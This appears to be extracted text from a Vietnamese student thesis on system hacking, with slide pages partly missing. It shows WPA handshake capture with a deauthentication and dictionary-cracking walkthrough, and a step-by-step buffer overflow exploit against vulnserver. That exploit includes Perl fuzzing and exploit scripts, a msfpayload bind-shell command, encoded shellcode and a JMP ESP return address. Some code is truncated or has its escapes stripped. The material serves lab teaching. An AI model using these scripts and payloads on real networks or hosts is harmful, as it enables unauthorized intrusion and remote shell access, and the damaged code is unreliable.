

Mô hình :](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-56-2048.jpg)

![Đề Tài : SysTem Hacking 50

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng



Các bƣớc thực hiện:

Cấu hình chuyển card wireless sang monitor mode. Tùy theo mỗi loại card mà ta

sẽ cấu hình khác nhau. Ta sử dụng card Intell 2200 chuẩn bg

Tiếp tục ta dùng công cụ airodump-ng được tích hợp sẵn để thu thập thông tin

bằng lệnh airodump-ng eth1. Ta thu được một số thông tin sau

Ta sẽ thử crack Access Point có SSID là linksys_cisco, có Mac address là

00:1E:2A:E1:0F:C6, hoạt động ở channel 6. Tiếp tục ta cấu hình câu lệnh airodump-ng

để capture thông tin bằng lệnh airodump-ng –c 6 –b [Mac_AP] –w

/home/user/Desktop/wpa eth1](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-57-2048.jpg)

![Đề Tài : SysTem Hacking 51

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng





Để có được 4 way handshake của Access Point thì cấu hình công cụ aircrack gửi

ra các gói tin Deauthentication để yêu cầu client gửi lại thông tin xác thực và attacker

thực hiện quá trình capture 4 way handshake khi client gửi đến Access Point. Câu lệnh

aireplay-ng -0 10 –a [MAC_AP] -c [Mac_Victim] eth1

Cuối cùng ta thử crack bằng từ điển. Nếu như ta cấu hình một password tốt thì

việc crack này không dễ thực hiện thành công. Câu lệnh thực hiện aircrack-ng

/home/user/Deskop/wpa-01.cap –w /root/dictionary.lst](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-58-2048.jpg)

![Đề Tài : SysTem Hacking 68

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

Hoặc đơn giản hơn ta thực thi đoạn perl script để gửi data với kích

thước do ta xác định như sau

#!/usr/bin/perl

use IO::Socket;

if($ARGV[1] eq '')

{

die("Usage: $0 ipaddress port nn");

}

$baddata="TRUN .";

$baddata.="A"x $ARGV[2];

$socket=IO::Socket::INET->new(

Proto=> "tcp",

PeerAddr=>"$ARGV[0]",

PeerPort=>"$ARGV[1]"

)or die"Can not connect to $ARGV[0]:$ARGV[1]";

$socket->recv($serverdata,1024);

print"$serverdata";

$socket->send($baddata);



o Bước 2: sử dụng perl script thử kết nối đến máy victim XP có IP

192.168.1.103/24 và gửi 5000 bytes dữ liệu thì chương trình bị crash.

Tiếp tục ta thử với 2000 byte dữ liệu thì chương trình không bị crash

Kiểm tra với 3000 byte dữ liệu thì chương trình bị crash

Như vậy trong khoảng 2000 – 3000 byte thì chương trình bị crash.

o Bước 3: Sau khi xác định được ứng dụng đó bị lỗi stack overflow ta sẽ thực

hiện các bước sau:

Tìm kiếm 4 byte bên trong data gửi. Nó được sử dụng đểoverwrite

return address. Vì vậy ta có thể thiết lập EIP đến một giá trị đã được

chọn.](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-75-2048.jpg)

![Đề Tài : SysTem Hacking 69

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

Tìm kiếm code mà ta muốn thực thi. Ta có thể sử dụng code có sẵn

trong hệ thống hoặc thêm vào code của mình. Ở đây ta sửmsfpayload

kết hợp msfencode để tạo ra code.

Tìm kiếm cách điều khiển EIP để code hoạt động theo ý mình mong

muốn. Bởi vì giá trị EIP sẽ bị overwrite với 1 giá trị đã được lập trình

trước. Ta không thể đoán được chính xác địa chỉ trong vùng nhớ mà

code chương trình thực thi. Ta sẽ thử tìm kiếm nhiều lần để xác định giá

trị vùng nhớ.

Ta sẽ xác định chính xác bytes bằng cách sử dụng chuỗi “A” để

overwrite return address.

o Bước 4: Tìm kiếm địa chỉ overwrite. Có nhiều cách để xác định số byte

chính xác mà chương trình sẽ bị lỗi. Ta có thể sử dụng pattern_create.rb và

pattern_offset.rb có trong metasploit. Pattern_create.rb được sử dụng

đểsinh ra các chuỗi từ theo A-Z, a-z, 0-9 với độ dài ta xác định.

Pattern_offset.rb được sử dụng xác định chuyển đổi giá trị EIP thành

sốlượng byte mà chương trình sẽ bị crash.

Ta sử dụng Pattern_create.rb để tạo ra 3000 byte dữ liệu. Sau đó sử

dụng chuỗi sinh ra trên màn hình làm data gửi đến chương trình. Copy

đoạn chuỗi vào perl script để gửi data.

#!/usr/bin/perl

use IO::Socket;

if($ARGV[1] eq '')

{

die("Usage: $0 ipaddress port nn");

}

$baddata="TRUN .";

$baddata.="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2A

b3Ab4ABs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6

Bt7Bt8Bt9Bu0Bu9………..";

$socket=IO::Socket::INET->new(

Proto=> "tcp",

PeerAddr=>"$ARGV[0]",

PeerPort=>"$ARGV[1]"](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-76-2048.jpg)

![Đề Tài : SysTem Hacking 70

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

)or die"Can not connect to $ARGV[0]:$ARGV[1]";

$socket->recv($serverdata,1024);

print"$serverdata";

$socket->send($baddata);

Ở máy XP sử dụng chương trình Ollydbg để mở chương trình

vulnserver. Backtrack 5 thực hiện gửi 3000 byte dữ liệu đến máy XP.

Sau đó tìm kiếm giá trị EIP khi chương trình bị crash ( ở bảng Register

(FPU) ) Giá trị EIP 396F4338

Ta chuyển đổi xem ứng với giá trị EIP 396F4338 thì tương ứng với bao

nhiêu

byte. Sử dụng công cụ pattern_offset.rb để convert EIP 396F4338 thì

tương ứng 2006 bytes.

Giả sử số 2006 byte là con số có thể overwrite EIP, ta có thể kiểm tra

bằng cách gửi 2006 ký tự là chữ A, sau đó là 4 byte ký tự chữ B, còn lại

là ký tựchữ C. Ta thực thi perl script sau

#!/usr/bin/perl

use IO::Socket;

if($ARGV[1] eq '')

{

die("Usage: $0 ipaddress port nn");

}

$baddata="TRUN .";

$baddata.="A"x 2006;

$baddata.="B"x 4;

$baddata.="C"x (3000 - length($baddata));

$socket=IO::Socket::INET->new(

Proto=> "tcp",

PeerAddr=>"$ARGV[0]",

PeerPort=>"$ARGV[1]"](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-77-2048.jpg)

![Đề Tài : SysTem Hacking 71

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

)or die"Can not connect to $ARGV[0]:$ARGV[1]";

$socket->recv($serverdata,1024);

print"$serverdata";

$socket->send($baddata);

=>Như vậy ta đã overwrite được EIP với giá trị 42424242

o Bước 5: Xác định vị trị đặt mã độc. Dựa trên kết quả trên màn hình ollydbg

thì ta đã chèn vào trong chương trình hàng loạt ký tự C . Đây chính là vị trí

đểta đặt code thực thi mã độc. Ta sử dụng công cụ mspayload kết hợp

msfencode để sinh ra code và thay thế các ký tự C bằng mã độc

này.root@bt ~# msfpayload windows/shell_bind_tcp LPORT=4444 R |

msfencode -b x00x0Ax0D -t perl

xbax18x31x19xb2xdbxdaxd9x74x24xf4x5bx33xc9"

."xb1x56x31x53x13x83xebxfcx03x53x17xd3xecx4e"

."xcfx9ax0fxafx0fxfdx86x4ax3ex2fxfcx1fx12xff"

."x76x4dx9ex74xdax66x15xf8xf3x89x9exb7x25xa7"

."x1fx76xeax6bxe3x18x96x71x37xfbxa7xb9x4axfa"

."xe0xa4xa4xaexb9xa3x16x5fxcdxf6xaax5ex01x7d"

."x92x18x24x42x66x93x27x93xd6xa8x60x0bx5dxf6"

."x50x2axb2xe4xadx65xbfxdfx46x74x69x2exa6x46"

."x55xfdx99x66x58xffxdex41x82x8ax14xb2x3fx8d"

."xeexc8x9bx18xf3x6bx68xbaxd7x8axbdx5dx93x81"

."x0ax29xfbx85x8dxfex77xb1x06x01x58x33x5cx26"

."x7cx1fx07x47x25xc5xe6x78x35xa1x57xddx3dx40"

."x8cx67x1cx0dx61x5ax9fxcdxedxedxecxffxb2x45"

."x7bx4cx3bx40x7cxb3x16x34x12x4ax98x45x3ax89"

."xccx15x54x38x6cxfexa4xc5xb9x51xf5x69x11x12"

."xa5xc9xc1xfaxafxc5x3ex1axd0x0fx49x1cx1ex6b"."x1axcbx6

3x8bx8dxdcxedx6dxc7xf2xbbx26x7fx31"

."x98xfex18x4axcax52xb1xdcx42xbdx05xe2x52xeb"

."x26x4fxfax7cxbcx83x3fx9cxc3x89x17xd7xfcx5a"

."xedx89x4fxfaxf2x83x27x9fx61x48xb7xd6x99xc7"

."xe0xbfx6cx1ex64x52xd6x88x9axafx8exf3x1ex74"

."x73xfdx9fxf9xcfxd9x8fxc7xd0x65xfbx97x86x33" .

"x55x5ex71xf2x0fx08x2ex5cxc7xcdx1cx5fx91xd1"

."x48x29x7dx63x25x6cx82x4cxa1x78xfbxb0x51x86"

."xd6x70x61xcdx7axd0xeax88xefx60x77x2bxdaxa7"](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-78-2048.jpg)

![Đề Tài : SysTem Hacking 72

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

."x8exa8xeex57x75xb0x9bx52x31x76x70x2fx2ax13"

."x76x9cx4bx36

o Bước 6: Chuyển hướng chương trình thực thi mã độc. Theo lý thuyết nếu

như ta đã xác định chính xác địa chỉ stack, tại địa chỉ này được sử dụng

đểlưu trữ code thực thi mã độc, thì ta đơn giản overwrite EIP address để

thực thi code. Tuy nhiên trong Window thì việc này không dễ dàng. Ta sẽ

sử dụng chương trình Ollydbg để hỗ trợ cho ta việc này. Các việc ta cần

phải làm là thay thế các ký tự “C” bằng mã độc. Thay thế ký tự B ( được sử

dụng đểoverwrite EIP ) bằng “JMP ESP” instruction . Như vậy CPU sẽ

thực thi “JMP ESP” được sử dụng để sau đó chuyển hướng thực thi mã độc.

“ JMP ESP ” được lưu trữ trên bộ nhớ và kết nối vào ESP register

Các bước tìm ESP register address. Window XP, sử dụng Ollydbg

mởvulnserver. Tại máy Backtrack 5 thực hiện gửi lại 2006 Byte chữ A,

4 Byte chữ B và phần còn lại là chữ C đến máy Window XP. Ta có

được màn hình như sau Tiếp tục ta chọn View, chọn Execute Module

Double Click vào dòng có chữ essfunc.dll và search “JMP ESP” Giá trị

ESP 625011AF

o Bước 7: Perl Script để khai thác lỗi chương trình.Thông qua các thông số

thu thập được ở trên, ta sẽ có script khai thác:

#!/usr/bin/perl

use IO::Socket;

if($ARGV[1] eq '')

{

die("Usage: $0 ipaddress port nn");

}

$baddata="TRUN .";

$baddata.="A"x 2006;

$baddata.=pack('V',0x625011AF);

$baddata.="x90" x 16;

$baddata.="xbax18x31x19xb2xdbxdaxd9x74x24xf4x5bx33x

c9" .

"xb1x56x31x53x13x83xebxfcx03x53x17xd3xecx4e" .](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-79-2048.jpg)

![Đề Tài : SysTem Hacking 74

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng

Proto=> "tcp",

PeerAddr=>"$ARGV[0]",

PeerPort=>"$ARGV[1]"

)or die"Can not connect to $ARGV[0]:$ARGV[1]";

$socket->recv($serverdata,1024);

print"$serverdata";

$socket->send($baddata);

Sau khi thực thi script thì máy victim sẽ mở port 4567. Ta có thể telnet

vào máy Window XP ở port 4567.](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-81-2048.jpg)

![Đề Tài : SysTem Hacking 77

S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng



